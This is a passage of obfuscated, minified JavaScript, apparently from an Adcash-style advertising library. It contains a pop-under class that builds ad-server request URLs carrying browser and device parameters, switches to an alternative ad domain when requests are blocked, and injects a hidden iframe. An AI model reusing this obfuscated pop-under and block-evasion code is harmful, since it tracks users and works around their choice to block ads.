_0x4f77a7=_0x152ecb;this.#i[_0x4f77a7(0xb18)](_0x4f77a7(0x1035)+_0x4f77a7(0xc4d)+_0x3aa632[_0x4f77a7(0x14b)]);},document[_0x152ecb(0xfb1)][_0x152ecb(0xbe6)+'d'](_0x3aa632);}[_0x2ee016(0x120d)+_0x2ee016(0x1c9)](_0x25d3a8){const _0x4110c6=_0x2ee016;if(this.#we[_0x4110c6(0x9ba)+'r'])return void this.#i[_0x4110c6(0xb18)](_0x4110c6(0x102f)+_0x4110c6(0x4e9)+_0x4110c6(0x4fc)+_0x4110c6(0x9c9));this.#we[_0x4110c6(0x9ba)+'r']=!0x0;const {zoneId:_0x4c5bb6,sub1:_0x50499b,vastXml:_0xaef0c1,linkedZoneId:_0x3cf449}=_0x25d3a8;if(!_0x4c5bb6)throw new Error(_0x4110c6(0x15dd)+_0x4110c6(0xae9)+_0x4110c6(0x33c)+_0x4110c6(0xb3));if(!_0x12587c(_0x4c5bb6))throw new Error(_0x4110c6(0xae9)+_0x4110c6(0xbfa)+_0x4110c6(0x2df));const _0x3bc8ad={};_0x3bc8ad[_0x4110c6(0x216)]=_0x4c5bb6,_0x3bc8ad[_0x4110c6(0x7fa)]=_0x50499b,_0x3bc8ad[_0x4110c6(0x123e)+_0x4110c6(0x1341)]=this.#f,_0x3bc8ad[_0x4110c6(0x14c3)+_0x4110c6(0x733)]=this.#xe,_0x3bc8ad[_0x4110c6(0x10b0)+_0x4110c6(0xf64)]=this.#C,_0x3bc8ad[_0x4110c6(0xe9d)+_0x4110c6(0x9b2)]=this.#Ne,_0x3bc8ad[_0x4110c6(0xb50)]=_0xaef0c1,_0x3bc8ad[_0x4110c6(0x5a3)+'Id']=_0x3cf449,_0x3bc8ad[_0x4110c6(0x13fb)+_0x4110c6(0xe35)]=this.#o;const _0x41817e=_0x3bc8ad;if(this.#Le[_0x4110c6(0x15ab)+'r'])return _0x41817e[_0x4110c6(0x66b)+_0x4110c6(0x9d0)+_0x4110c6(0x1225)]=!0x0,void new this.#Le[(_0x4110c6(0x15ab))+'r'](_0x41817e);if(window[_0x4110c6(0x15ab)+'r'])new VideoSlider(_0x41817e);else{const _0x5b4d3c=document[_0x4110c6(0xe17)+_0x4110c6(0x140b)](_0x4110c6(0x3bf));_0x5b4d3c[_0x4110c6(0xc99)]=_0x4110c6(0x65d)+_0x4110c6(0x13cb),_0x5b4d3c[_0x4110c6(0x14b)]=window[_0x4110c6(0x543)][_0x4110c6(0x5c2)]+'//'+this.#ye+(_0x4110c6(0x1209)+_0x4110c6(0x274)+_0x4110c6(0x14ff)),_0x5b4d3c[_0x4110c6(0x1a7)]=()=>{const _0x45cdd6=_0x4110c6;this.#Ae[_0x45cdd6(0x2d0)](_0x4c5bb6),new VideoSlider(_0x41817e);},_0x5b4d3c[_0x4110c6(0x1549)]=()=>{const _0x5a0149=_0x4110c6;this.#i[_0x5a0149(0xb18)](_0x5a0149(0x1035)+_0x5a0149(0xc4d)+_0x5b4d3c[_0x5a0149(0x14b)]);},document[_0x4110c6(0xfb1)][_0x4110c6(0xbe6)+'d'](_0x5b4d3c);}}}const _0xaabd0=new _0xd63d29(_0x2ee016(0x779)+_0x2ee016(0xb71));window[_0x2ee016(0xe6d)]?_0xaabd0[_0x2ee016(0xac7)](_0x2ee016(0x1482)+_0x2ee016(0x11d8)+_0x2ee016(0xb3b)):(_0xaabd0[_0x2ee016(0xac7)](_0x2ee016(0x153d)+_0x2ee016(0x15ec)),((_0x123849={})=>{const _0x38889d=_0x2ee016,_0x18c46e={'aclib':new _0x488316(_0x123849),'Adcash':_0x488316,'AtcshAltNm':_0x488316};Object[_0x38889d(0x1367)](_0x18c46e)[_0x38889d(0xc07)](_0x4fdda6=>{const _0x1b5fe1=_0x38889d;Object[_0x1b5fe1(0x1467)+_0x1b5fe1(0x1000)](window,_0x4fdda6,{'value':_0x18c46e[_0x4fdda6]});});})({'classes':{'AutoTagRotation':_0x2e81a4,'PopUnder':class{#s;#y=null;#t={};#L=!0x1;#Ve=!0x1;#$e=!0x1;#Be=!0x1;#O;#v=!0x1;#R=!0x0;#i;#T=_0x2ee016(0x2cf);#D=null;#Fe=0xc;#k=!0x1;constructor(_0x4b2b6c){const _0x248241=_0x2ee016;this.#i=new _0xd63d29(_0x248241(0x942)+_0x4b2b6c[_0x248241(0x216)]),this.#s=window[_0x4b2b6c[_0x248241(0x14c3)+_0x248241(0x733)]],_0x4b2b6c[_0x248241(0xc76)+_0x248241(0x280)]&&(this.#T+=_0x4b2b6c[_0x248241(0xc76)+_0x248241(0x280)]),this.#T+=_0x166b73?'-a':'-b',this.#i[_0x248241(0xac7)](_0x248241(0x26d)+'n:',this.#T),this.#i[_0x248241(0xac7)](_0x248241(0x318)+_0x248241(0xbce)+':',_0x4b2b6c),this.#t=_0x4b2b6c,this[_0x248241(0x77b)+_0x248241(0xc2b)]=new _0xa7a7a9(this.#t[_0x248241(0xf6c)+_0x248241(0x480)+_0x248241(0x116)],this.#t[_0x248241(0x11b8)+_0x248241(0x1465)+_0x248241(0x1548)],this.#t[_0x248241(0x216)]),!_0x4a9735||this[_0x248241(0x77b)+_0x248241(0xc2b)][_0x248241(0x930)]()||this.#t[_0x248241(0x5a3)+'Id']||(this.#R=!0x1),this.#i[_0x248241(0xac7)](_0x248241(0x93e)+':',this.#R),this[_0x248241(0x681)]=new _0x33c8c5(this[_0x248241(0x77b)+_0x248241(0xc2b)],this.#P[_0x248241(0x334)](this),this.#qe[_0x248241(0x334)](this),this.#i,this.#t[_0x248241(0x216)],this.#R),this.#V(),this[_0x248241(0x15ff)+'ge']=new _0x400da7(_0x248241(0x942)+_0x4b2b6c[_0x248241(0x216)]+_0x248241(0x15de));const _0x1222ee=this[_0x248241(0x15ff)+'ge'][_0x248241(0xd63)]();_0x1222ee&&_0x1222ee[_0x248241(0x52f)+'At']>Date[_0x248241(0x100b)]()&&this.#s[_0x248241(0x13dd)+_0x248241(0x9b2)]();const _0x403705=Date[_0x248241(0x100b)]();if(_0x1222ee&&_0x1222ee[_0x248241(0x406)+_0x248241(0x189)]>_0x403705){const _0x21a8c4=_0x1222ee[_0x248241(0x406)+_0x248241(0x189)]-_0x403705;this.#i[_0x248241(0xac7)](_0x248241(0x1284)+_0x248241(0x13d8)+_0x248241(0x121b)+_0x248241(0x14bd)+_0x21a8c4/0x3e8+_0x248241(0x51f)),setTimeout(this.#ze[_0x248241(0x334)](this),_0x21a8c4);}else this.#ze();}async #S(){const _0x37b87b=_0x2ee016,_0x4df57c=await this.#s[_0x37b87b(0x15c)+_0x37b87b(0x5b8)](!0x1);let _0x1890da=window[_0x37b87b(0x543)][_0x37b87b(0x5c2)]+'//'+this.#t[_0x37b87b(0x123e)+_0x37b87b(0x1341)]+(_0x37b87b(0x2ed)+_0x37b87b(0x12e9));if(this.#t[_0x37b87b(0x13fb)+_0x37b87b(0xe35)]&&this.#s[_0x37b87b(0x1491)]()){const {adserverDomain:_0x3c2c1f}=this.#t[_0x37b87b(0x13fb)+_0x37b87b(0xe35)],_0x4c3dfb='/'+_0x4170ca(_0x37b87b(0x1ea)+_0x37b87b(0x162f));_0x1890da=window[_0x37b87b(0x543)][_0x37b87b(0x5c2)]+'//'+_0x3c2c1f+_0x4c3dfb;}if(_0x1890da+=_0x37b87b(0xd6)+this.#t[_0x37b87b(0x216)],this.#v&&(_0x1890da+=_0x37b87b(0xf0a)),this.#t[_0x37b87b(0x92a)+_0x37b87b(0xf84)]){const _0x3d6ed8=this.#t[_0x37b87b(0x92a)+_0x37b87b(0xf84)][_0x37b87b(0xeb1)](',');this.#t[_0x37b87b(0x11b8)+_0x37b87b(0x948)+_0x37b87b(0x14bf)]?_0x1890da+=_0x37b87b(0x764)+_0x37b87b(0xefc)+encodeURIComponent(_0x3d6ed8):_0x1890da+=_0x37b87b(0x304)+_0x37b87b(0x131a)+encodeURIComponent(_0x3d6ed8);}_0x1890da=_0x1890da+_0x4df57c+_0x37b87b(0x812)+Math[_0x37b87b(0x445)]()+_0x37b87b(0x551)+_0x18df75()+_0x37b87b(0x326)+_0x3b9274()+_0x37b87b(0x891)+_0x4a4a2c()+_0x37b87b(0xfaa)+encodeURIComponent(_0x38a2e2())+_0x37b87b(0x121)+encodeURIComponent(_0x261777())+_0x37b87b(0xbea)+encodeURIComponent(_0x60dd2e())+(_0x37b87b(0x3c4)+_0x37b87b(0x784))+encodeURIComponent(_0x16bb6f(_0x37b87b(0x1e1)+'n'))+(_0x37b87b(0x7f3)+'s=')+encodeURIComponent(_0x16bb6f(_0x37b87b(0x163d)))+_0x37b87b(0x486)+encodeURIComponent(this.#s[_0x37b87b(0x1075)+'in']())+_0x37b87b(0x88e)+encodeURIComponent(this.#t[_0x37b87b(0x10b0)+_0x37b87b(0xf64)])+_0x37b87b(0x895)+Date[_0x37b87b(0x100b)]()+_0x37b87b(0xedd)+this.#s[_0x37b87b(0x157b)+_0x37b87b(0x452)+'g']()+_0x37b87b(0x249)+this.#T;const _0x1b1e27=await this.#s[_0x37b87b(0x13c9)]();return null!==_0x1b1e27&&(_0x1890da+=_0x37b87b(0x853)+_0x1b1e27),this.#t[_0x37b87b(0x7fa)]&&(_0x1890da+=_0x37b87b(0x4e1)+encodeURIComponent(this.#t[_0x37b87b(0x7fa)])),this.#t[_0x37b87b(0x37f)]&&(_0x1890da+=_0x37b87b(0xac2)+encodeURIComponent(this.#t[_0x37b87b(0x37f)])),this.#t[_0x37b87b(0xbc0)+'rl']&&(_0x1890da+=_0x37b87b(0x1520)+encodeURIComponent(this.#t[_0x37b87b(0xbc0)+'rl'])),this.#t[_0x37b87b(0x37a)]&&(_0x1890da+=_0x37b87b(0x1049)+encodeURIComponent(this.#t[_0x37b87b(0x37a)])),this.#t['c1']&&(_0x1890da+=_0x37b87b(0x3e6)+encodeURIComponent(this.#t['c1'])),this.#t['c2']&&(_0x1890da+=_0x37b87b(0x7b1)+encodeURIComponent(this.#t['c2'])),this.#t['c3']&&(_0x1890da+=_0x37b87b(0x248)+encodeURIComponent(this.#t['c3'])),this.#t[_0x37b87b(0x109f)]&&(_0x1890da+=_0x37b87b(0x1108)+encodeURIComponent(this.#t[_0x37b87b(0x109f)])),this.#t[_0x37b87b(0xbef)]&&(_0x1890da+=_0x37b87b(0x1239)+_0x37b87b(0x68e)+encodeURIComponent(this.#t[_0x37b87b(0xbef)])),this.#t[_0x37b87b(0x1616)]&&(_0x1890da+=_0x37b87b(0x904)+'='+encodeURIComponent(this.#t[_0x37b87b(0x1616)])),this.#t[_0x37b87b(0x265)]&&(_0x1890da+=_0x37b87b(0xd7a)+'n='+encodeURIComponent(this.#t[_0x37b87b(0x265)])),this.#t[_0x37b87b(0x13fb)+_0x37b87b(0xe35)]&&(_0x1890da+=_0x37b87b(0xab0)),this.#t[_0x37b87b(0x14ee)]&&(_0x1890da+=_0x37b87b(0x102c)),this.#t[_0x37b87b(0x1445)+'ty']&&(_0x1890da+=_0x37b87b(0x8cc)+this.#t[_0x37b87b(0x1445)+'ty']),this.#t[_0x37b87b(0x997)+_0x37b87b(0x15f8)]&&(_0x1890da+=_0x37b87b(0x1ae)+this.#t[_0x37b87b(0x997)+_0x37b87b(0x15f8)]),this.#t[_0x37b87b(0x87c)+_0x37b87b(0xb46)]&&(_0x1890da+=_0x37b87b(0x77c)),this.#t[_0x37b87b(0x5a3)+'Id']&&(_0x1890da+=_0x37b87b(0x566)+this.#t[_0x37b87b(0x5a3)+'Id']),this.#t[_0x37b87b(0x101c)]&&(_0x1890da+=_0x37b87b(0x1004)+this.#t[_0x37b87b(0x101c)]),this.#t[_0x37b87b(0x13fb)+_0x37b87b(0xe35)]&&this.#t[_0x37b87b(0x13fb)+_0x37b87b(0xe35)][_0x37b87b(0x1254)]&&(_0x1890da+=_0x37b87b(0x874)+this.#t[_0x37b87b(0x13fb)+_0x37b87b(0xe35)][_0x37b87b(0x1254)]),this.#s[_0x37b87b(0x1507)+'d']()&&(_0x1890da+=_0x37b87b(0x322)),this.#t[_0x37b87b(0x13fb)+_0x37b87b(0xe35)]&&this.#s[_0x37b87b(0x1491)]()?(_0x1890da+=_0x37b87b(0x141e),_0x1890da+=_0x37b87b(0x11ab),this.#i[_0x37b87b(0xac7)](_0x37b87b(0x6d0)+_0x1890da),_0x1b4ba3(_0x1890da)):(this.#i[_0x37b87b(0xac7)](_0x37b87b(0x6d0)+_0x1890da),_0x1890da);}#M(_0x33f535){const _0x2f2a5a=_0x2ee016;try{let _0x2addd1=this.#D?this.#D(''):window[_0x2f2a5a(0xf5)]('');return _0x2addd1[_0x2f2a5a(0x1038)][_0x2f2a5a(0xf5)](),_0x2addd1[_0x2f2a5a(0x1038)][_0x2f2a5a(0x2b7)](_0x2f2a5a(0x91d)+_0x2f2a5a(0xc73)+_0x2f2a5a(0xe57)+_0x2f2a5a(0x991)+_0x2f2a5a(0xfb4)+_0x2f2a5a(0x11be)+_0x2f2a5a(0x465)+_0x2f2a5a(0xa8d)+_0x2f2a5a(0x13ab)+_0x2f2a5a(0x15a0)+_0x33f535+(_0x2f2a5a(0x685)+'>')),_0x2addd1[_0x2f2a5a(0x1038)][_0x2f2a5a(0x162b)](),_0x2addd1;}catch(_0x3fca49){return this.#i[_0x2f2a5a(0xb18)](_0x2f2a5a(0x619)+_0x2f2a5a(0x10ff),_0x3fca49),null;}}#V(){const _0x4cc13d=_0x2ee016;if(document[_0x4cc13d(0x123f)]){const _0x2b7608=document[_0x4cc13d(0xe17)+_0x4cc13d(0x140b)](_0x4cc13d(0x2c7));return _0x2b7608[_0x4cc13d(0x12bb)]='0',_0x2b7608[_0x4cc13d(0x99c)]='0',_0x2b7608[_0x4cc13d(0xf20)]='-1',_0x2b7608[_0x4cc13d(0x914)]=_0x4cc13d(0x41b)+_0x4cc13d(0x9ff)+_0x4cc13d(0x115c)+_0x4cc13d(0x9de)+_0x4cc13d(0xe4b)+_0x4cc13d(0x10c)+_0x4cc13d(0x113b)+_0x4cc13d(0x396)+_0x4cc13d(0x351)+_0x4cc13d(0x1355)+_0x4cc13d(0x1253),document[_0x4cc13d(0x123f)][_0x4cc13d(0xbe6)+'d'](_0x2b7608),void(this.#D=_0x2b7608[_0x4cc13d(0x47e)+_0x4cc13d(0xb52)][_0x4cc13d(0xf5)][_0x4cc13d(0x334)](_0x2b7608[_0x4cc13d(0x47e)+_0x4cc13d(0xb52)]));}setTimeout(this.#V[_0x4cc13d(0x334)](this),0x32);}#_e(){const _0x1ec804=_0x2ee016;document[_0x1ec804(0x123f)]?(this[_0x1ec804(0x681)][_0x1ec804(0x15e)]=this.#F(),this[_0x1ec804(0x681)][_0x1ec804(0x908)]=this.#y[_0x1ec804(0x106f)],this.#y[_0x1ec804(0xe56)+'ck']&&(this.#i[_0x1ec804(0xac7)](_0x1ec804(0x526)+_0x1ec804(0x1635)+_0x1ec804(0x5b6)+_0x1ec804(0x6d2)+_0x1ec804(0xbf2)+_0x1ec804(0x14a9)),this[_0x1ec804(0x77b)+_0x1ec804(0xc2b)][_0x1ec804(0xe56)+_0x1ec804(0x3ae)+_0x1ec804(0x706)+_0x1ec804(0x6e4)]()),this[_0x1ec804(0x77b)+_0x1ec804(0xc2b)][_0x1ec804(0x930)]()||this.#y[_0x1ec804(0xe56)+'ck']||window[_0x1ec804(0x158f)+'pg']||window[_0x1ec804(0x1531)+_0x1ec804(0x65f)]?(this.#i[_0x1ec804(0xac7)](_0x1ec804(0x118f)+_0x1ec804(0x11b3)+_0x1ec804(0x1475)+'ys'),this[_0x1ec804(0x681)][_0x1ec804(0x12fe)+_0x1ec804(0x82c)](),this[_0x1ec804(0x681)][_0x1ec804(0x217)+_0x1ec804(0x3b5)](),this[_0x1ec804(0x681)][_0x1ec804(0x9f4)+_0x1ec804(0x87e)+_0x1ec804(0x6d8)+'er']()):(this.#i[_0x1ec804(0xac7)](_0x1ec804(0xee0)+_0x1ec804(0x14a7)),this.#t[_0x1ec804(0x5a3)+'Id']?this.#i[_0x1ec804(0xac7)](_0x1ec804(0x1350)+_0x1ec804(0x781)+_0x1ec804(0x723)+_0x1ec804(0x20d)+_0x1ec804(0x14cb)):this[_0x1ec804(0xcd2)+_0x1ec804(0x757)+'ay']()),this.#B(),this.#i[_0x1ec804(0xac7)](_0x1ec804(0x1247)+_0x1ec804(0xe5e))):setTimeout(this.#_e[_0x1ec804(0x334)](this),0x64);}[_0x2ee016(0xcd2)+_0x2ee016(0x757)+'ay'](){const _0x473b48=_0x2ee016;this.#y&&!this.#L&&(document[_0x473b48(0x8eb)+_0x473b48(0x24e)](_0x511dfe)?setTimeout(this[_0x473b48(0xcd2)+_0x473b48(0x757)+'ay'][_0x473b48(0x334)](this),0x64):this[_0x473b48(0x681)][_0x473b48(0x630)+_0x473b48(0xd19)]());}#He(){const _0x2c2a21=_0x2ee016;return this.#y[_0x2c2a21(0xadb)+'e'];}#We(){this.#Fe<0x1c20&&(this.#Fe*=0x5);}#je(){this.#Fe>0xc&&(this.#Fe=0xc);}async #ze(){const _0xa0bbec=_0x2ee016;this.#y=null,this.#O=null,this.#L=!0x1;const _0x35a9b3=await this.#S();let _0x4d46d5;try{_0x4d46d5=await fetch(_0x35a9b3);}catch(_0x5271f0){return this.#t[_0xa0bbec(0x13fb)+_0xa0bbec(0xe35)]&&!this.#k?(this.#i[_0xa0bbec(0xac7)](_0xa0bbec(0x4f8)+_0xa0bbec(0x87f)+_0xa0bbec(0x1267)+_0xa0bbec(0x90a)),this.#k=!0x0,this.#s[_0xa0bbec(0x13dd)+_0xa0bbec(0x9b2)](),void this.#ze()):this.#s[_0xa0bbec(0x1491)]()?void this.#i[_0xa0bbec(0xac7)](_0xa0bbec(0x4f8)+_0xa0bbec(0x634)+_0xa0bbec(0x2f6)+_0xa0bbec(0x6a5)+_0xa0bbec(0xa00)):(this.#i[_0xa0bbec(0xb18)](_0xa0bbec(0xcab)+_0xa0bbec(0x1042)+_0x5271f0[_0xa0bbec(0xc56)]+(_0xa0bbec(0x142)+_0xa0bbec(0x1a9)+_0xa0bbec(0x8ea))),void setTimeout(this.#ze[_0xa0bbec(0x334)](this),0x7530));}if(0xcc===_0x4d46d5[_0xa0bbec(0x1cb)])return this.#i[_0xa0bbec(0xac7)](_0xa0bbec(0xfe1)+_0xa0bbec(0x695)+_0xa0bbec(0x7f7)+this.#Fe+_0xa0bbec(0x8ea)),this.#v=!0x0,setTimeout(()=>{this.#ze();},0x3e8*this.#Fe),void this.#We();if(0xcb!==_0x4d46d5[_0xa0bbec(0x1cb)]){if(0xca===_0x4d46d5[_0xa0bbec(0x1cb)])return _0x4d46d5=await _0x4d46d5[_0xa0bbec(0x91a)](),_0x4d46d5=_0x1880c4(_0x4d46d5),this.#i[_0xa0bbec(0xac7)](_0xa0bbec(0xa43),_0x4d46d5),this.#v=!0x0,_0x4d46d5[_0xa0bbec(0xf38)]&&(this.#i[_0xa0bbec(0xac7)](_0xa0bbec(0x5bf)+_0xa0bbec(0xd21)+_0xa0bbec(0x14bd)+_0x4d46d5[_0xa0bbec(0xf38)]+_0xa0bbec(0x8ea)),setTimeout(()=>{this.#ze();},0x3e8*_0x4d46d5[_0xa0bbec(0xf38)])),_0x4d46d5[_0xa0bbec(0x482)]&&this.#Ge(_0x4d46d5[_0xa0bbec(0x482)]),_0x4d46d5[_0xa0bbec(0x8dc)]&&this.#Ze(_0x4d46d5[_0xa0bbec(0x8dc)]),void(_0x4d46d5['hs']&&this.#Ke(_0x4d46d5['hs']));if(0xc8!==_0x4d46d5[_0xa0bbec(0x1cb)])this.#i[_0xa0bbec(0xb18)](_0xa0bbec(0x10ce)+_0xa0bbec(0xdf4)+_0xa0bbec(0x14d0)+_0x4d46d5[_0xa0bbec(0x1cb)]+(_0xa0bbec(0xcd4)+_0xa0bbec(0x1a9)+_0xa0bbec(0x8ea))),setTimeout(this.#ze[_0xa0bbec(0x334)](this),0x7530);else{if(_0x4d46d5=await _0x4d46d5[_0xa0bbec(0x91a)](),_0x4d46d5=_0x1880c4(_0x4d46d5),this.#je(),this.#i[_0xa0bbec(0xac7)](_0xa0bbec(0xa43),_0x4d46d5),!0x0===_0x4d46d5[_0xa0bbec(0x24d)])return this.#i[_0xa0bbec(0xac7)](_0xa0bbec(0x15c3)+_0xa0bbec(0x15d6)+_0xa0bbec(0x4bf)+_0xa0bbec(0x546)),void this.#s[_0xa0bbec(0xc70)+_0xa0bbec(0x7a5)+_0xa0bbec(0x99f)]();if(this.#y={'url':this.#$(_0x4d46d5[_0xa0bbec(0x106f)]),'impressionUrl':_0x4d46d5[_0xa0bbec(0x1354)],'refreshRate':_0x4d46d5[_0xa0bbec(0xadb)+'e'],'delay':_0x4d46d5[_0xa0bbec(0xcdd)],'type':_0x4d46d5[_0xa0bbec(0xc99)],'checkTimeout':_0x4d46d5[_0xa0bbec(0x6ad)+'ut'],'preventClick':_0x4d46d5[_0xa0bbec(0xe56)+'ck']},_0x4d46d5[_0xa0bbec(0xf6c)+_0xa0bbec(0x480)+_0xa0bbec(0x116)]&&!this[_0xa0bbec(0x77b)+_0xa0bbec(0xc2b)][_0xa0bbec(0xf6c)+_0xa0bbec(0x480)+_0xa0bbec(0x116)]&&(this[_0xa0bbec(0x77b)+_0xa0bbec(0xc2b)][_0xa0bbec(0xf6c)+_0xa0bbec(0x480)+_0xa0bbec(0x116)]=_0x4d46d5[_0xa0bbec(0xf6c)+_0xa0bbec(0x480)+_0xa0bbec(0x116)],this[_0xa0bbec(0x77b)+_0xa0bbec(0xc2b)][_0xa0bbec(0x13be)+_0xa0bbec(0xeb7)+_0xa0bbec(0x10ea)]=_0x4d46d5[_0xa0bbec(0x11b8)+_0xa0bbec(0x1465)+_0xa0bbec(0x1548)]),_0x4d46d5[_0xa0bbec(0x482)]&&this.#Ge(_0x4d46d5[_0xa0bbec(0x482)]),_0x4d46d5[_0xa0bbec(0x8dc)]&&this.#Ze(_0x4d46d5[_0xa0bbec(0x8dc)]),_0x4d46d5['hs']&&this.#Ke(_0x4d46d5['hs']),!this.#v){const _0x350ace=this.#t[_0xa0bbec(0xcdd)]??_0x4d46d5[_0xa0bbec(0xcdd)]??0x0;return this.#i[_0xa0bbec(0xac7)](_0xa0bbec(0x3cd),_0x350ace),void(_0x350ace>0x0?setTimeout(()=>{this.#_e();},0x3e8*_0x350ace):this.#_e());}this.#_e();}}else this.#i[_0xa0bbec(0xac7)](_0xa0bbec(0x604)+_0xa0bbec(0x833)+_0xa0bbec(0x546));}#$(_0x522644){const _0x790cf5=_0x2ee016;let _0x9f4c93=_0x522644;return _0x43b577&&_0x2b537a<0x3b||_0x121c91&&_0x2b537a<0x38?_0x9f4c93=_0x790cf5(0x1193)+_0x790cf5(0x144d)+_0x790cf5(0xcb8)+_0x790cf5(0x1db)+_0x790cf5(0x6ae)+_0x790cf5(0xb81)+_0x790cf5(0x20a)+_0x790cf5(0x898)+_0x522644+_0x790cf5(0x5cb):_0x225980&&_0x43b577&&!_0x1aa034&&_0x2b537a>0x3f&&(_0x522644=_0x790cf5(0x13af)+_0x790cf5(0x10c7)+_0x522644[_0x790cf5(0x240)](/(^\w+:|^)\/\//,'')),_0x9f4c93;}#Ge(_0x3c9b53){const _0x5a20d2=_0x2ee016;if(this.#Ve)return void this.#i[_0x5a20d2(0xac7)](_0x5a20d2(0xf7f)+_0x5a20d2(0x503)+'d');this.#i[_0x5a20d2(0xac7)](_0x5a20d2(0xe87)+'p!'),this[_0x5a20d2(0x77b)+_0x5a20d2(0xc2b)][_0x5a20d2(0x930)]()||(this[_0x5a20d2(0x77b)+_0x5a20d2(0xc2b)][_0x5a20d2(0xf6c)+_0x5a20d2(0x480)+_0x5a20d2(0x116)]=_0x2359c0,this[_0x5a20d2(0x77b)+_0x5a20d2(0xc2b)][_0x5a20d2(0x13be)+_0x5a20d2(0xeb7)+_0x5a20d2(0x10ea)]=!0x1),this.#Ve=!0x0,this.#i[_0x5a20d2(0xac7)](_0x5a20d2(0x2d4),_0x3c9b53);const _0x67a5b={'zoneId':_0x3c9b53[_0x5a20d2(0xe1c)+'d'][_0x5a20d2(0x12e7)](),'linkedZoneId':_0x3c9b53[_0x5a20d2(0xa67)+_0x5a20d2(0xbc4)][_0x5a20d2(0x12e7)](),'delay':_0x3c9b53[_0x5a20d2(0xcdd)],'maxAds':0x1,'renderPosDesktop':_0x5a20d2(0x125e),'renderPosMobile':_0x5a20d2(0x125e),'offsetTop':0x0};this.#s[_0x5a20d2(0xb84)+_0x5a20d2(0x3ca)](_0x67a5b);}#Ze(_0x12246b){const _0x28253d=_0x2ee016;if(this.#$e)return void this.#i[_0x28253d(0xac7)](_0x28253d(0x8b5)+_0x28253d(0x1b7)+'ed');this.#i[_0x28253d(0xac7)](_0x28253d(0x272)+_0x28253d(0x4de)),this[_0x28253d(0x77b)+_0x28253d(0xc2b)][_0x28253d(0x930)]()||(this[_0x28253d(0x77b)+_0x28253d(0xc2b)][_0x28253d(0xf6c)+_0x28253d(0x480)+_0x28253d(0x116)]=_0x2359c0,this[_0x28253d(0x77b)+_0x28253d(0xc2b)][_0x28253d(0x13be)+_0x28253d(0xeb7)+_0x28253d(0x10ea)]=!0x1),this.#$e=!0x0,this.#i[_0x28253d(0xac7)](_0x28253d(0x121c)+':',_0x12246b);const _0x2a4007={'zoneId':_0x12246b[_0x28253d(0x932)+'d'][_0x28253d(0x12e7)](),'linkedZoneId':_0x12246b[_0x28253d(0xa67)+_0x28253d(0xbc4)][_0x28253d(0x12e7)]()};this.#s[_0x28253d(0x1188)+_0x28253d(0x14a9)](_0x2a4007);}#Ke(_0x43fe79){const _0x1f67e5=_0x2ee016;if(this.#Be)return void this.#i[_0x1f67e5(0xac7)](_0x1f67e5(0x14c5)+_0x1f67e5(0x14ab));if(this.#t[_0x1f67e5(0x14ee)])return void this.#i[_0x1f67e5(0xac7)](_0x1f67e5(0x53f)+_0x1f67e5(0xaf5)+_0x1f67e5(0x4a8));this.#Be=!0x0,this.#i[_0x1f67e5(0xac7)](_0x1f67e5(0x115b)),this.#i[_0x1f67e5(0xac7)](_0x1f67e5(0x5be),_0x43fe79);const _0x4a990b={'zoneId':_0x43fe79[_0x1f67e5(0xf62)+_0x1f67e5(0xbc4)][_0x1f67e5(0x12e7)](),'linkedZoneId':_0x43fe79[_0x1f67e5(0xa67)+_0x1f67e5(0xbc4)][_0x1f67e5(0x12e7)]()};this.#s[_0x1f67e5(0x120d)+_0x1f67e5(0x1c9)](_0x4a990b);}#P(_0x4f7f62){const _0x35ce89=_0x2ee016;if(this.#i[_0x35ce89(0xac7)](_0x35ce89(0xd2a)+_0x35ce89(0x49e)+_0x35ce89(0x719)+_0x35ce89(0xa38)+_0x35ce89(0x6e6)+_0x4f7f62[_0x35ce89(0xc99)]+_0x35ce89(0x1124)+_0x4f7f62[_0x35ce89(0x1016)][_0x35ce89(0x1c8)]),!_0x4f7f62[_0x35ce89(0x11de)])return void this.#i[_0x35ce89(0xac7)](_0x4f7f62[_0x35ce89(0xc99)]+_0x35ce89(0x1124)+_0x4f7f62[_0x35ce89(0x1016)][_0x35ce89(0x1c8)]+(_0x35ce89(0x14bb)+_0x35ce89(0x97f)+_0x35ce89(0xa36)+_0x35ce89(0xb86)));if(!this.#y)return void this.#i[_0x35ce89(0xac7)](_0x4f7f62[_0x35ce89(0xc99)]+_0x35ce89(0x1124)+_0x4f7f62[_0x35ce89(0x1016)][_0x35ce89(0x1c8)]+(_0x35ce89(0x14bb)+_0x35ce89(0xbc3)+_0x35ce89(0x106b)+_0x35ce89(0x135f)+_0x35ce89(0xe3d)));if(this.#L)return void this.#i[_0x35ce89(0xac7)](_0x4f7f62[_0x35ce89(0xc99)]+_0x35ce89(0x1124)+_0x4f7f62[_0x35ce89(0x1016)][_0x35ce89(0x1c8)]+(_0x35ce89(0x14bb)+_0x35ce89(0xbc3)+_0x35ce89(0x251)+_0x35ce89(0xeb4)));if(this.#s[_0x35ce89(0x188)+'op'])return void this.#i[_0x35ce89(0xac7)](_0x4f7f62[_0x35ce89(0xc99)]+_0x35ce89(0x1124)+_0x4f7f62[_0x35ce89(0x1016)][_0x35ce89(0x1c8)]+(_0x35ce89(0x14bb)+_0x35ce89(0x972)+_0x35ce89(0xeb0)+_0x35ce89(0x6ee)+_0x35ce89(0x365)+'wn'));const _0x47f0dc=Array[_0x35ce89(0x575)](document[_0x35ce89(0x205)+_0x35ce89(0xe5b)](_0x2359c0));let _0x5468c0=[];if(this[_0x35ce89(0x77b)+_0x35ce89(0xc2b)][_0x35ce89(0x930)]()){_0x5468c0=document[_0x35ce89(0x205)+_0x35ce89(0xe5b)](this[_0x35ce89(0x77b)+_0x35ce89(0xc2b)][_0x35ce89(0xf6c)+_0x35ce89(0x480)+_0x35ce89(0x116)]),this.#i[_0x35ce89(0xac7)](_0x35ce89(0x140c)+_0x35ce89(0xfb9),_0x4f7f62[_0x35ce89(0xc34)],_0x4f7f62[_0x35ce89(0x118b)]);const _0x1c4dfd=document[_0x35ce89(0x1348)+_0x35ce89(0xf8)](_0x4f7f62[_0x35ce89(0xc34)],_0x4f7f62[_0x35ce89(0x118b)]);let _0x36d232=!0x1;for(let _0x315a6a=0x0;_0x315a6a<_0x1c4dfd[_0x35ce89(0x1317)];_0x315a6a++){const 